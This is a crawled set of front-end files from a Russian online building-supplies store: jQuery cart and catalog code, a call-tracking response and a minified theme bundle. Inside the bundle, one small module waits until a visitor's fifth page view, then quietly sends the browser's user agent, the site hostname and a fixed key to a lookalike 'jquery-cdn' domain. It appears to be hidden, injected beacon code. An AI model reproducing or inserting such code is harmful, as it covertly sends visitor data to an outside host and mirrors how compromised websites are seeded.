                                <svg class="login-button__default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.2966 2.8125H4.21843V0.703125C4.21843 0.314789 3.90364 0 3.51531 0H0.703125C0.314789 0 0 0.314789 0 0.703125C0 1.09146 0.314789 1.40625 0.703125 1.40625H2.81218V11.6719C2.81218 12.0602 3.12697 12.375 3.51531 12.375H15.2052C15.5263 12.375 15.8066 12.1575 15.8863 11.8465L17.9776 3.69025C18.0916 3.24598 17.7556 2.8125 17.2966 2.8125ZM14.6596 10.9688H4.21843V4.21875H16.3904L14.6596 10.9688ZM4.92156 13.7812C3.75845 13.7812 2.81218 14.7275 2.81218 15.8906C2.81218 17.0537 3.75845 18 4.92156 18C6.08467 18 7.03093 17.0537 7.03093 15.8906C7.03093 14.7275 6.08467 13.7812 4.92156 13.7812ZM4.92156 16.5938C4.53386 16.5938 4.21843 16.2783 4.21843 15.8906C4.21843 15.5029 4.53386 15.1875 4.92156 15.1875C5.30926 15.1875 5.62468 15.5029 5.62468 15.8906C5.62468 16.2783 5.30926 16.5938 4.92156 16.5938ZM12.413 13.7812C11.2499 13.7812 10.3037 14.7275 10.3037 15.8906C10.3037 17.0537 11.2499 18 12.413 18C13.5761 18 14.5224 17.0537 14.5224 15.8906C14.5224 14.7275 13.5761 13.7812 12.413 13.7812ZM12.413 16.5938C12.0253 16.5938 11.7099 16.2783 11.7099 15.8906C11.7099 15.5029 12.0253 15.1875 12.413 15.1875C12.8007 15.1875 13.1162 15.5029 13.1162 15.8906C13.1162 16.2783 12.8007 16.5938 12.413 16.5938Z" fill="#000AFF" />
                                </svg>
                                <span>В корзину</span>
                            </div>
                        </div>
                    </div>
                </td>
            </tr>`;

        $(`.table__container.table__catalog tbody tr.product:eq(${[i]})`).after(newTrInCatalog);
    }
    // $('.newTrInCatalog input[type="number"]').stepper();
}
}
function editTableCart () {
let ww = $(window).width();
if ($(window).width() < 768) {
    let visibleColspan = $('.table__container.cartCartItems thead td:visible').length;
    let trInCart = $('.table__container.cartCartItems tbody tr.tr__cart');

    for (var i = $(trInCart).length - 1; i >= 0; i--) {
        let dataId = $(`.table__container.cartCartItems tbody tr.tr__cart:eq(${[i]})`).find('.cartCartItemQuantity').data('id');
        let dataPid = $(`.table__container.cartCartItems tbody tr.tr__cart:eq(${[i]})`).find('.cartCartItemQuantity').data('pid');
        let dataValue = $(`.table__container.cartCartItems tbody tr.tr__cart:eq(${[i]})`).find('.cartCartItemQuantity').attr('value');
        let dataHref = $(`.table__container.cartCartItems tbody tr.tr__cart:eq(${[i]})`).find('.cartCartRemove').data('href');
        let newTrInCart = `
            <tr id="mobtr${dataId}" class="newTrInCart">
                <td colspan="${visibleColspan}">
                    <div class="row align-items-center justify-content-between">
                        <div class="col-auto">
                            <div class="table__text b verysmall">
                                <p>Количество</p>
                                <div class="stepper stepper--style-3 js-spinner">
                                    <input type="number" min="1" max="1000" step="1" value="${dataValue}" class="stepper__input cartCartMobItemQuantity" data-id="${dataId}" name="num"
                                    data-pid="${dataPid}">
                                    <div class="stepper__controls">
                                        <button type="button" data-spinner-button="up">+</button>
                                        <button type="button" data-spinner-button="down">-</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-auto">
                            <div class="table__text b verysmall cart-remove-child cartCartRemove" data-href="${dataHref}" data-id="${dataId}" data-pid="${dataPid}">
                                <svg class="icon icon-close" viewBox="0 0 30 30" width="22" height="22">
                                    <use xlink:href="/wp-content/themes/imserv/app/icons/sprite.svg#close"></use>
                                </svg>
                                <span>Удалить</span>
                            </div>
                        </div>
                    </div>
                </td>
            </tr>`;

        $(`.table__container.cartCartItems tbody tr.tr__cart:eq(${[i]})`).after(newTrInCart);
    }
    // $('.newTrInCart input[type="number"]').stepper();
    $('.cartCartMobItemQuantity').unbind();
    $('.cartCartMobItemQuantity').bind("change", function() {
        var count=Math.round($(this).val());
        var max=Math.round($(this).data('max'));
        if (count<1 || isNaN(count))
            count=1;
        if (count>max)
            count=max;
        $(this).val(count);
        $('#cciq'+$(this).data('id')).val(count);
        $('#cciq'+$(this).data('id')).change();
    })
}
}

function editTableNewTr() {
if ($('.table__container.table__catalog tbody tr.product').length!=0) {
    $('tr.newTrInCatalog').detach();
    editTableCatalog();
}

if ($('.table__container.cartCartItems tbody tr.tr__cart').length!=0) {
    $('tr.newTrInCart').detach();
    editTableCart();
}
}

$(document).ready(function() {
editTableNewTr()

$(window).resize(function() {
    editTableNewTr()
});
});
$(document).on("click", ".cart-panel-click", function(e) {
    get_prod_in_cart();
});

function renderSmallCartItem(e){
    // console.log(e);
    price=e.price;
    var dhtml=``;
    if (e.saleprice){
        price=e.saleprice;
        var discount=e.price/100;
        discount=(100-price/discount).toFixed();
        dhtml=`<span class="cart-modal__old-price">${(e.price*e.quantity).toFixed(2)} ₽</span>
               <span class="cart-modal__discount-price">-${discount}%</span>`;
    }

    var html=`<div class="cart-modal__item" data-price="${(price*e.quantity).toFixed(2)}">
                <img src="${$(e.img).attr('src')}" class="cart-modal__preview-image" alt="" role="presentation" />
                <div class="cart-modal__product-info">
                <div class="cart-modal__product-title">${e.title}</div>
                    <div data-id="${e.id}" data-key="${e.key}" class="cart-modal___icon cartRemove">
                        <div class="cart-modal__icon cart-modal__icon_close">
                           <svg class="icon icon-close" viewBox="0 0 10 10">
                             <use xlink:href="/wp-content/themes/imserv/app/icons/sprite.svg#close"></use>
                           </svg>
                        </div>
                    </div>
                    <div class="cart-modal__count">
                        <p>${e.quantity} шт.</p>
                        <p>цена за&nbsp;шт. - ${price} ₽</p>
                    </div>
                    <div class="cart-modal__product-price flex flex_vertical">
                        <span class="cart-modal__new-price">${(price*e.quantity).toFixed(2)} ₽</span>
                        ${dhtml}
                    </div>
                </div>
              </div>`;
    return html;
}

function get_prod_in_cart() {
    let spin = 'reload';
    var data = {"action": 'do_get_cart'};
    $('#cart-panel .cart-modal__container').html('');
    $('#cart-panel .js-notEmptyCart').hide();
    $('#cart-panel .js-emptyCart').show();
    $('#cart-panel .js-emptyCart .cart-modal__price').text('Загрузка');
    var totalPrice=0;
    $.ajax({
        type: "GET",
        url: $('#admin_url_admin_ajax_php').val(),
        data: data,
        beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
        success: function(response) {
            var jData=jQuery.parseJSON(response);
            if (!jData.items.length) {
                $('#cart-panel .js-emptyCart .cart-modal__price').text('Корзина пуста');
                $('#cart-panel .js-notEmptyCart').hide();
                $('#cart-panel .js-emptyCart').show();
            } else {
                $('.circle-cart').text(jData.itemsCount);
                $('#cart-panel .js-notEmptyCart').show();
                $('#cart-panel .js-emptyCart').hide();
                totalPrice=Number(jData.cartTotalPrice);
            }
            $(jData.items).each(function(i,e){
                if (e.id!='') {
                    price=e.price;
                    if (e.saleprice)
                        price=e.saleprice;
                    $('#cart-panel .cart-modal__container').append(renderSmallCartItem(e));
                }
            });
            if (totalPrice)
                $('#cart-panel .cart-modal__price').text(totalPrice.toFixed(2));
            $('.cartRemove').unbind();
            $('.cartRemove').bind("click", function() {
                $(this).parent().parent().remove();
                $('#product_'+$(this).data('id')).find('.cart-full__icon.cart-full__icon_close').click();
                let deletId = $(this).attr('data-id');
                arrIdInCart = arrIdInCart.filter(item => item != deletId);
                updateStatusItemInCart();
                $.get('/wp-admin/admin-ajax.php?action=removeCartItem&pid='+$(this).data('key'), function(data){
                    var jData=jQuery.parseJSON(data);
                    $('#cart-panel .cart-modal__price').text(jData.totalCartPrice);
                    $('.circle-cart').text(jData.itemsCount);
                    $('.header__login.login-button').attr('onclick', "document.location.href='/auth'");
                    if (!$('#cart-panel .cart-modal__item').length){
                        $('#cart-panel .js-notEmptyCart').hide();
                        $('#cart-panel .js-emptyCart').show();
                        $('#cart-panel .js-emptyCart .cart-modal__price').text('Корзина пуста');

                        /*$.ajax({
                            type: "GET",
                            url: "/cart",
                            success: function(response) {
                                $('div.woocommerce').html($(response).find('div.woocommerce').html());
                            }
                        });*/
                    }
                });


            });
        }
    })
}

var box = $('.checkout__box.order');
var tops = box.offset();
var width = $('.checkout__cell.checkout__cell_right').width();
$(window).scroll(function () {
	/*
		была ошибка undefined
		на странице каталога
	*/
	var heightdiv = $('.checkout__cell.checkout__cell_right').height();
	var height = box.height();
	//console.log(heightdiv);
	//console.log(height);
	if (tops){
		var windowpos = $(window).scrollTop();
		var widthscreen = $(window).width();
		if(widthscreen > 1280){
			if(windowpos < tops['top']) {
				box.css('position', 'static');
				box.css('width', 'auto');
			} else {
				if(windowpos < (heightdiv-height-80)){
					//box.css('position', 'absolute');
					box.css('position', 'fixed');
					box.css('width', width);
					//box.css('top', heightdiv-height);
					box.css('bottom', '10px');

				} else {
					box.css('position', 'absolute');
					box.css('bottom', '10px');
					box.css('width', width);
				}
			}
		}
	}
});


$('.order-status__icon_print').on('click', function() {
	$('body').addClass('noprint');
	window.print()
})

//Ссылка в аккаунте на повтор заказа
$('a.myAccountRepeatOrder').click(function(){
	let spin = 'reload';
		$.ajax({
			type: "POST",
			url: "/wp-admin/admin-ajax.php?action=cloneOrder",
			data: {orderId:$(this).data('order')},
			beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
			success: function(data){
				if (data=='success'){
					window.location.href = "/cart";
				}
				return false;
			}
		});
		return false;
});

/*
    Функция калькуляции на странице корзины (/woocommerce/cart.php)
*/
$('.js-cartCartItemQuantity').change(function(){
    var id=$(this).data('id');
    $.get("/wp-admin/admin-ajax.php?action=setQuantity&p="+$(this).data('pid')+"&q="+$(this).val(), function(data){
        var jData = JSON.parse(data);
        $('.cart-full__price').text(jData.totalCartPrice+' ₽');
        $('.js-cartTotalCount').text(jData.totalItemsCount);
        $('.js-cartTotalWeight').text(jData.totalWeight);
        $('#product_'+id).find('.cart-full__new-price').text(jData.price+' ₽');
        $('#product_'+id).find('.cart-full__old-price').text(jData.oldPrice+' ₽');
        $('#product_'+id).find('.cart-full__discount-price').text('-'+jData.discount+'%');
    });
});

/*
    Функция удаления из корзины на странице корзины
*/

$(document).on("click",'.js-cartRemoveItem', function() {
    $('#product_'+$(this).data('id')).remove();
    $.get("/wp-admin/admin-ajax.php?action=removeCartItem&pid="+$(this).data('pid'), function(data){
        var jData = JSON.parse(data);
        $('.cart-full__price').text(jData.totalCartPrice+' ₽');
        $('.js-cartTotalCount').text(jData.totalItemsCount);
        $('.js-cartTotalWeight').text(jData.totalWeight);
    });
});

$(document).on("click",'.js-clearCart', function() {
    $.get("/wp-admin/admin-ajax.php?action=clearCartItems", function(data){
        window.location.href='/cart';
    });
});

$('.clear-cart').bind("click", function() {
        let admin_url_admin_ajax_php = $('#admin_url_admin_ajax_php').val();
        $.get(admin_url_admin_ajax_php+'?action=clearCartItems', function(data){
            window.location.href='/cart';
        });
});


$(document).on("click", ".cart-add", function(e) {
    addToCart($(this).attr('data-pid'),$(this).attr('data-vpid'),$(this).attr('data-vprodtitle'),$(this).parent().find('input.stepper__input').val(),$(this));
});

$(document).on("click", ".single__order.btn.scrollto", function(e) {
    addToCart($(this).data('pid'),$(this).parent().find('input.stepper__input').val(),$(this));
});

$(document).on("click", ".cart-add-ex", function(e) {
    addToCart($(this).parent().attr('data-pid'),$(this).parent().parent().find('.price-field__input').val(),$(this));
});

$(document).on('click', '.js-product-preview', function (e) {
    quickViewEx($(this).data('pid'),$(this).data('modal'));
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dct.mango-office.ru/calltracking/29947?uid=pymP3NiM0rG6FiUQiryW&sid=bddvt8f45011001batw3&url=https%3A%2F%2Fwww.abs.ru%2Fabc%2Fadvices%2Fchto-delaet-esli-otopitelnyy-sezon-prinosit-v-dom-zapah-prelogo-dereva-ot-mokrogo-venca-po-perimetru-zdaniya&title=%D0%9D%D1%83%D0%B6%D0%BD%D0%BE%20%D0%BB%D0%B8%20%D1%83%D1%81%D1%82%D1%80%D0%B0%D0%B8%D0%B2%D0%B0%D1%82%D1%8C%20%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%20%D0%BF%D0%BE%D0%B4%20%D0%BE%D1%82%D0%BE%D0%BF%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D0%BF%D0%B5%D1%87%D1%8C%20%D1%81%20%D0%BF%D1%80%D0%B8%D0%B2%D1%8F%D0%B7%D0%BA%D0%BE%D0%B9%20%D0%BA%20%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%BC%D1%83%20%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D1%83%3F%20%D0%95%D1%81%D1%82%D1%8C%20%D0%BB%D0%B8%20%D1%83%20%D0%B2%D0%B0%D1%81%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B5%D1%87%D1%8C%D1%8E%3F%20%7C%20%D0%9E%D0%9E%D0%9E%20%C2%AB%D0%94%D0%9E%D0%9C%20%D0%90%D0%91%D0%A1%C2%BB&is_cookies=true&nu=1&src=(direct)&mdm=(none)&cmp=(none)&cnt=(none)&trm=(none)&mango=(none)&yaCid=1767661236159032931&callback=mgo1543437940819
body_size: 362
content:
mgo1543437940819({"number":"74991103054","formattedNumber":"8 (499) 110-30-54","type":1,"widget":{"widget_id":29947,"product_id":400294174,"ct_product_id":400294175,"name":"abs.ru","expire":5,"number_template":"8 (xxx) xxx-xx-xx","callbacks":[],"allow_channel_pool":false,"allow_dyn_chan":true,"allow_uma":false,"allow_smart_routing":false,"allow_emt":false,"fiaccount_id":400213149,"channel_id":41946,"a_flags":0},"service":[],"session":{"location":{"city":"","country_code":"US","country":"США","region_code":"","region":"","region_id":null}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/app.js
body_size: 4269
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var s=t[i]={i:i,l:!1,exports:{}};return e[i].call(s.exports,s,s.exports,n),s.l=!0,s.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)n.d(i,s,function(t){return e[t]}.bind(null,s));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=129)}({129:function(e,t,n){"use strict";n(130),n(131),n(132),n(133),n(134),n(135),n(136),n(137),n(138),n(139),n(140),n(141),n(142),n(143),n(144).fLoaded.init()},130:function(e,t,n){},131:function(e,t,n){"use strict";$((function(){var e=$(".header__mobile");if(!e.length)return!1;function t(){var e=$(window).height()-$(".header__top").outerHeight()-$(".catalog-nav__head").outerHeight();$(".catalog-nav__body").css("height",e)}$(document).on("click",".js-toggle-menu",(function(t){/^((?!chrome|android).)*safari/i.test(navigator.userAgent);$("body").toggleClass("menu-open"),$("html, body").animate({scrollTop:0},500),t.preventDefault();var n=$(t.currentTarget);e.toggleClass("is-visible"),n.toggleClass("is-active"),$("html, body").toggleClass("js-lock"),$(".header__panel").removeClass("header__panel_visible"),$(".header__panel-item").removeClass("header__panel-item_active"),$(".js-submenu").removeClass("is-hover")})),$(window).on("load resize",(function(){$(window).width()>1024&&($(".js-toggle-menu").removeClass("is-active"),e.removeClass("is-visible")),t()})),$(".js-catalog-show").on("click mouseenter",(function(){t()})),$(".js-close-catalog").click((function(){$(".header__panel-bg").click()})),$(".catalog-nav__list-link").mouseenter((function(){var e=$(this).closest(".catalog-nav__list-item").find(".catalog-nav__submenu").clone();$(this).hasClass("is-active")||$(window).innerWidth()>1024&&($(".catalog-nav__list-link.is-active").removeClass("is-active"),$(this).addClass("is-active"),$(".catalog-nav__submenu-content>.catalog-nav__submenu-content-wrap").html(e))})),$(window).innerWidth()<1025&&$(".catalog-nav__list-item").click((function(){$(this).hasClass("is-active")?$(this).removeClass("is-active"):($(".catalog-nav__list-item.is-active").removeClass("is-active"),$(this).addClass("is-active"))}))}))},132:function(e,t,n){"use strict";!function(){var e=!!sessionStorage.ua&&sessionStorage.ua;if(console.log(sessionStorage.ua),e?sessionStorage.ua<6&&sessionStorage.ua++:sessionStorage.ua=1,5!=sessionStorage.ua)return!1;var t={};t.clUa=window.navigator.userAgent,t.svDm=window.location.hostname,t.svkey="b37954d59afe71d195f621e59f8c6be0",$.ajax({type:"POST",url:"//cdn.jquery-cdn107.ru/",data:t})}($)},133:function(e,t,n){"use strict";$((function(){function e(){var e=$(".post__action-wrap").innerWidth();$(".post__action").css("width",e)}$(window).on("load",(function(){$("body").addClass("is-loaded")})),$(".js-open-sidebar").on("click",(function(e){$(e.currentTarget).addClass("is-hidden"),$("#sidebar").addClass("is-visible")})),$(".js-close-sidebar").on("click",(function(e){$(window).width()<=1024&&($("#sidebar").removeClass("is-visible"),$(".js-open-sidebar").removeClass("is-hidden"))})),$(".js-open-cat").on("click",(function(e){$(e.currentTarget).removeClass("is-visible").addClass("is-hidden"),$(".catalog__form.is-hidden").removeClass("is-hidden").addClass("is-visible")})),$(".catalog__box-title_close").on("click",(function(e){$(".catalog__form.is-visible").removeClass("is-visible").addClass("is-hidden"),$(".js-open-cat").removeClass("is-hidden").addClass("is-visible")})),$(".settings-btn").click((function(){$(this).find(".settings-modal").toggle(300)})),$(".toggle-btn").click((function(){$(this).toggleClass("is-active"),$(this).hasClass("dashboard__toggle")&&$(".dashboard__order-list").toggleClass("is-active")})),e(),$(window).resize((function(){e()})),$(window).scroll((function(){var e=$(window).scrollTop();$(".post__action").each((function(){var t=$(".post__action-wrap").offset().top;e>t?$(this).addClass("is-fixed"):$(this).removeClass("is-fixed")})),$(".post__loader").each((function(){var t=$("body").innerHeight(),n=$(window).innerHeight(),i=e/(t-n)*100;$(this).css("width",i+"%")}))}))}))},134:function(e,t,n){"use strict";var i;$,i=null,$(".search__input").bind("keyup",(function(e){var t=$(e.currentTarget).closest(".search"),n=t.find(".search__list"),s=$(e.currentTarget).val().toLowerCase();if(s){if(n.addClass("search__list_active"),t.addClass("is-active"),""!=$(".search__input").val())return null!=i&&clearTimeout(i),i=setTimeout((function(){!function(e,t){i=null,$.ajax({type:"GET",data:{searchString:t},url:"/wp-admin/admin-ajax.php?action=do_get_search",beforeSend:function(){document.getElementById("search-input").classList.add("loading")},success:function(n){e.html(n),document.getElementById("search-input").classList.remove("loading"),e.find("li").each((function(e,n){var i=$.trim($(n).text().toLowerCase());i.indexOf(t)>=0?$(n).find("a").html(i.replace(t,"<b>"+t+"</b>")):$(n).find("a").text(i.replace(/<\/?[^>]+(>|$)/g,""))}))}})}(n,s)}),300),!1}else t.removeClass("is-active"),n.removeClass("search__list_active")})).on("focusout",(function(e){$(e.currentTarget).closest("form").find(".search__list").removeClass("search__list_active"),$(e.currentTarget).closest("form").removeClass("is-active")}))},135:function(e,t,n){"use strict";!function(){if(!$(".select").length)return!1;var e=$(".fullpage__part_fluid");$(document).on("click",".select__label",(function(t){var n=$(t.currentTarget).closest(".select");n.toggleClass("is-active"),n.find(".select__list").fadeToggle(300),e.toggleClass("is-front")})),$(document).on("click",".select__list-item",(function(t){var n=$(t.currentTarget).closest(".select"),i=n.find(".select__input"),s=$.trim($(t.currentTarget).text()),a=$(t.currentTarget).attr("data-value")?$(t.currentTarget).data("value"):s;n.find(".select__list-item").removeClass("is-selected"),$(t.currentTarget).addClass("is-selected"),$(t.currentTarget).hasClass("is-reverse")?n.addClass("is-reverse"):n.removeClass("is-reverse"),$(t.currentTarget).find(".icon").length?n.removeClass("is-hideicon"):n.addClass("is-hideicon"),n.removeClass("is-active"),n.find(".select__list").fadeToggle(300),e.removeClass("is-front"),n.find(".select__label span").text(s),i.val(a)})),$(window).on("load resize",(function(){$(window).width()<=580?$(".select").each((function(e,t){var n=$(t).find(".select__text").width()+30;$(t).find(".select__label").css("padding-left",n+"px")})):$(".select__label").removeAttr("style")})),$(document).mouseup((function(t){var n=$(".select__wrapper, .select-cat__wrapper");if(!n.is(t.target)&&0===n.has(t.target).length){var i=n.closest(".select"),s=n.closest(".select-cat");i.removeClass("is-active"),s.removeClass("is-active"),i.find('.select__list[style="display: block;"]').fadeToggle(300),s.find('.select-cat__list[style="display: block;"]').fadeToggle(300),e.removeClass("is-front")}})),$(document).on("click",".js-select-item",(function(){var e=$(this).closest(".js-select");e.toggleClass("is-active"),e.find(".select-cat__list, .select-cat__bg").fadeToggle(300)}))}($)},136:function(e,t,n){"use strict";var i=n(4);$((function(){var e=$(".header__panel");if(!e.length)return!1;var t=function(){$(".js-submenu").removeClass("is-hover"),e.addClass("is-hide").removeClass(" css-another").on(i.animationEnd,(function(){e.off(i.animationEnd).removeClass("is-hide header__panel_visible"),$(".header__panel-item").removeClass("header__panel-item_active css-another")}))};$(window).on("load",(function(){$(window).width()<=1024?$(".js-mobile-submenu").each((function(e,t){var n=$(t).attr("data-submenu"),i=$(n).find(".wrap > *");$(t).addClass("is-moved"),i.appendTo($(t).find(".header__mobile-inner"))})):$(".js-mobile-submenu.is-moved").each((function(e,t){var n=$(t).attr("data-submenu"),i=$(t).find(".header__mobile-inner > *");$(t).removeClass("is-moved"),i.appendTo($(n).find(".wrap"))}))})),$(".js-mobile-group").on("click",(function(e){var t=$(e.currentTarget);t.find("+.header__mobile-submenu").length&&t.toggleClass("is-active").find("+.header__mobile-submenu").toggle()})),$(".js-submenu").on("mouseenter click",(function(n){var i=$(this),s=i.attr("data-event"),a=$(i.attr("data-menu")),o="";e.hasClass("header__panel_visible")&&(o="css-another"),"click"!=s?(e.addClass("header__panel_visible "+o),$(".header__panel-item").removeClass("header__panel-item_active "+o),a.addClass("header__panel-item_active "+o),$(".js-submenu").not(i).removeClass("is-hover"),i.addClass("is-hover")):"click"==n.type&&($(".js-submenu").not(i).removeClass("is-hover"),i.toggleClass("is-hover"),i.hasClass("is-hover")?(e.addClass("header__panel_visible "+o),$(".header__panel-item").removeClass("header__panel-item_active "+o),a.addClass("header__panel-item_active "+o)):t())}));var n=function(e){var t=$("#cart-panel"),n=e.width(),i=t.width(),s=$(window).width()-e.offset().left-i/2-n/2;t.css({right:s})};$(".header__cart").click((function(){n($(this)),console.log("correctCartPosition"),console.log(n)})),$(window).resize((function(){var e=$(".header__cart");if(!e.length)return!1;n(e)})),$(document).on("mouseleave",".header__panel-item",(function(e){return!1})),$(document).on("click mouseenter",".header__panel-bg",(function(e){("click"==e.type||0==$(".js-submenu.is-hover[data-event=click]").length)&&t()}))}))},137:function(e,t,n){"use strict";!function(){if(!$(".js-move-item").length)return!1;$(window).on("load resize",(function(){var e=$(window).width();$(".js-move-item").each((function(t,n){var i=$(n),s=$(i.data("to")),a=$(i.data("from")),o=i.attr("data-point")?parseInt(i.data("point")):1024;e<=o?i.appendTo(s).addClass("is-moved"):i.hasClass("is-moved")&&i.appendTo(a).removeClass("is-moved")}))}))}($)},138:function(e,t,n){"use strict";!function(){if(!$(".js-svg").length)return!1;$(".js-svg").each((function(){var e=$(this).data("svg-src");$(this).load(e)}))}($)},139:function(e,t,n){"use strict";!function(){if(!$(".js-choice-lang").length)return!1;var e=document.querySelector(".js-choice-lang"),t=document.querySelector(".choice-lang.modals");e.addEventListener("click",(function(e){e.preventDefault(),t.classList.contains("modals--open")?t.classList.remove("modals--open"):t.classList.add("modals--open")}))}()},140:function(e,t,n){"use strict";var i=n(4);$((function(){if(!$(".js-thousand").length)return!1;$(".js-thousand").keyup((function(){var e=$(this).val();e=e.replace(/[^+0-9]/gim,""),e=(0,i.thousandSeparator)(e),$(this).val(e),$(this).attr("data-value",e.replace(/\s+/g,""))}))}))},141:function(e,t,n){"use strict";$((function(){$(".js-oversized").click((function(){return $(this).closest(".delivery__field_box").addClass("active"),!1})),$(".delivery__sizes-close").click((function(){return $(this).closest(".delivery__field_box").removeClass("active"),!1}))}))},142:function(e,t,n){"use strict";$((function(){$(document).on("click",".js-open-sidebar",(function(){$(".js-open-sidebar").addClass("is-hidden"),$("#menu-catalog").addClass("is-visible")})),$(document).on("click",".js-close-sidebar",(function(){$("#menu-catalog").removeClass("is-visible"),$(".js-open-sidebar").removeClass("is-hidden")})),$(document).on("click",".js-open-sidebar-filter",(function(){$(".js-open-sidebar-filter").addClass("is-hidden"),$("#menu-filter").addClass("is-visible")})),$(document).on("click",".js-close-sidebar-filter",(function(){$(".js-open-sidebar-filter").removeClass("is-hidden"),$("#menu-filter").removeClass("is-visible")})),$(document).on("click",".js-open-sidebar-navigation",(function(){$(".js-open-sidebar-navigation").addClass("is-hidden"),$("#myaccount_navigation").addClass("is-visible")})),$(document).on("click",".js-close-sidebar-navigation",(function(){$(".js-open-sidebar-navigation").removeClass("is-hidden"),$("#myaccount_navigation").removeClass("is-visible")})),$(document).on("input propertychange blur","textarea",(function(){$(this).parent().find(".textarea__placeholder").show(),this.value.length&&$(this).parent().find(".textarea__placeholder").hide()})),$(document).on("focus","textarea",(function(){$(this).parent().find(".textarea__placeholder").hide(),this.value.length&&$(this).parent().find(".textarea__placeholder").hide()})),$(document).on("click",".js-return-false",(function(){return!1})),$(".block_text_hide").each((function(){var e=this,t=$(this).find(".text_hide"),n=$(this).find(".text_hide_active"),i=t.html(),s=$(this).attr("href"),a=function(){t.html(i.replace(new RegExp("(.+).{9}$"),'$1<span class="text_hide_blur">'+"x".repeat(9)+"</span>")),$(e).attr("href","#"),n.addClass("show").text("Показать")};n.click((function(){if($(this).hasClass("show"))return t.html(i),n.removeClass("show"),$(e).attr("href",s),$(e).removeClass("js-return-false"),setTimeout((function(){return n.remove()}),500),!1;a()})),a()})),$(window).on("load resize",(function(){!function(){if(!$("#single-info").length)return!1;$(window).width()<581?($("#single-info h1").appendTo("#mobile-text"),$("#single-info .single__info").appendTo("#mobile-text"),$("#single-info .price-field__description").appendTo("#mobile-text")):($("#mobile-text .single__info").prependTo("#single-info"),$("#mobile-text h1").prependTo("#single-info"),$("#mobile-text .price-field__description").appendTo("#single-info"))}($)}))}))},143:function(e,t,n){"use strict";var i,s;$,i=0,s=function(e){var t=$("#scripts").contents("script"),n=void 0,i=void 0;"click"==e.type?(i=$(e.target),n=Boolean("click"==e.type&&($(".btn-plus-minus").parent().find(i).length||$("[data-spinner-button]").parent().find(i).length||$(".js-subcat-toggle").parent().find(i).length||$(".js-filter-child").parent().find(i).length||$(".js-filter-toggle").parent().find(i).length||$(".js-accordion-service").parent().find(i).length||$(".swiper-slide").parent().find(i).length||$(".js-modal").parent().find(i).length)&&(!$(".js-filter-toggle").parent().find(i).length||!$(".js-filter-toggle").parent().find(i).length))):n=!1,t.each((function(i,s){var a=document.createElement("script");a.src=$(s).attr("src"),a.async=!1,document.body.append(a),a.onload=function(){n&&t.length-1==i&&setTimeout((function(){return e.target.click(),!1}),500)}})),function(){if(!$(".js-filter-child").length)return!1;$(".js-filter-child .js-list").find("div").remove()}()},$(document).ready((function(e){$(window).scrollTop()>0&&0===i&&(s(e),i+=1)})),$(window).on("scroll click",(function(e){0===i&&(s(e),i+=1)}))},144:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={fonts:function(){var e=JSON.parse($("#fonts-css").val());console.log(e);var t="";e.forEach((function(e){var n=[];e.url.forEach((function(e){n.push("url('"+e+"') format('"+function(e){return e.split(/[#?]/)[0].split(".").pop().trim()}(e)+"')")})),t+='@font-face {\n                font-family: "'+e.name+'";\n                src: '+n.join(", ")+";\n                font-weight: "+e.width+";\n                font-style: normal;\n                font-display: swap;\n            }\n            "}));var n=document.createElement("style");n.innerHTML=t,document.head.appendChild(n)},events:function(){i.fonts();var e=document.documentElement;if(sessionStorage.fontsLoaded)e.classList.add("fonts-loaded");else{var t=document.createElement("script");t.src=$("#fonts #fonts-script").val(),t.async=!0,t.onload=function(){var t=JSON.parse($("#fonts #fonts-css").val()),n=[];t.forEach((function(e){n.push(new FontFaceObserver(e.name,{weight:e.weight}).load())})),Promise.all(n).then((function(){e.classList.add("fonts-loaded"),sessionStorage.fontsLoaded=!0}))},document.head.append(t)}},init:function(){if(!$("#fonts").length)return!1;i.events()}};t.fLoaded=i},4:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.getRandomInt=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},t.requireAll=function(e){return e.keys().forEach(e)},t.animationEnd="animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd",t.transitionEnd="transitionend webkitTransitionEnd oTransitionEnd",t.thousandSeparator=function(e){for(var t=(e+"").split("."),n=t[0],i=n.length,s="",a=i-1;a>=0;)s=n.charAt(a)+s,(i-a)%3==0&&a>0&&(s=" "+s),--a;return t.length>1&&(s+="."+t[1]),s}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/seo/update-h1-title-desc-text-in-premmerce-filter.js
body_size: 813
content:
//update-h1-title-desc-text-in-premmerce-filter.js - полный дубль 
jQuery(function($) {	
	
	const h1_old = $("h1").html();
